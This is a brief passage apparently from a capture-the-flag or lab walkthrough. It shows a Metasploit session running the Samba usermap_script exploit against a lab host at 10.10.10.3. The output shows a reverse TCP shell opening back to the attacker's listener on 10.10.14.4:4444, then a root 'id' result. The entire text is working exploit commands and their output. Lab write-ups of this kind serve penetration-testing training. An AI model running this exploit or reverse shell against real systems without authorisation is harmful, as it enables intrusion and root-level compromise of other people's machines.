 msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.14.4
LHOST => 10.10.14.4
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] Command shell session 1 opened (10.10.14.4:4444 -> 10.10.10.3:38532) at 2024-08-03 20:38:21 +0300
id
uid=0(root) gid=0(root)